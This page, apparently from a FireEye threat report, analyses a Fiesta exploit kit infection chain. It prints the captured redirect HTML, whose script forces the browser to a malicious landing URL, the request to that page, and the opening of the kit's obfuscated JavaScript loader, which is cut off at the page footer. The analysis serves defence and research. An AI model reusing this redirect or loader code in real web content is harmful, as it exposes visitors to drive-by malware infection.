 A Daily Grind: Filtering Java Vulnerabilities

First, as shown in Figure 22, the victim's browser is redirected to the exploit kit landing page.

Figure 22. Redirect server response

Line-based text data: text/html
<html>\r\n
<body>\r\n
<a href='http://flyusme.in.ua/v6o05yz/?2' id=bbaa></a>\r\n
<script>\r\n
onerror=handleErr\r\n
function handleErr(msg,url,l)\r\n
{\r\n
self.location= 'http://flyusme.in.ua/v6o05yz/?2';\r\n
return true;\r\n
}\r\n
\t\t\r\n
if (typeof(document.getElementById('bbaa').click)=='undefined'){\r\n
\tself.location= 'http://flyusme.in.ua/v6o05yz/?2';\r\n
}else{\r\n
\tdocument.getElementById('bbaa').click();\r\n
}\r\n
</script>\r\n
</body>\r\n
</html>\r\n

Server response shows location of next URL (Exploit Kit landing page)

Figure 23. Request to the Fiesta EK landing page

GET /v6o05yz/?2 HTTP/1.1
Accept: image/gif, image/jpeg, image/pjpeg, image/pjpeg, application/x-shockwave-flash, application/vnd.ms-excel, application/vnd.ms-powerpoint, application/msword, application/xaml+xml, application/x-ms-xbap, application/x-ms-application, */*
Referer: http://serw.clicksor.com/redir.php?url=http://flyusme.in.ua/v6o05yz/?2
Accept-Language: en-us
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/4.0; .NET4.0C; .NET4.0E)
Accept-Encoding: gzip, deflate
Host: flyusme.in.ua
Connection: Keep-Alive

Attackers obfuscate the code to make analysis more difficult and thwart detection.

Figure 24. Obfuscated HTML script is returned

<html><head><meta http-equiv='x-ua-compatible' content='IE=EmulateIE9'><title>Please Wait...</title></head><body><script>function you(a,i){var d,u,y,s,o,t;u='6dV9QPb284F+Ic137/TtBy5w0aqjef';y=kid();o=lib(u);t=0;for(s=0;s<lib(a);s++){t=fub(t,i);d=u.indexOf(rad(a,s));d=(d+t)%o;y=y+rad(u,d)}return y}function hie(m,b){var a,d,z,o,r;d=String.fromCharCode;a=kid();for(r=0;r<lib(b);r=fub(r,2)){o=b.substr(r,2);z=row(o);a=fub(a,d(z))}return a}function kid(){return ''}function fub(s,k){return s+k}function rad(b,t){return b.charAt(t)}function lib(j){return j.length}function oil(m,r){return hie('$',you(m,r))}function row(y){return parseInt(y,16)}nit='934+3927jd9e4Fdj';roc=27;sop=oil(nit,roc);sha='q16wb5Fb6cBeqP';bus=20;hah=oil(sha,bus);ham='4cjBd09q6547jB3d9ay54j';jeu=21;hub=oil(ham,jeu);zoo='1qIFq08abbQVTa6c1t';rig=16;gut=oil

14 www.fireeye.com

FireEye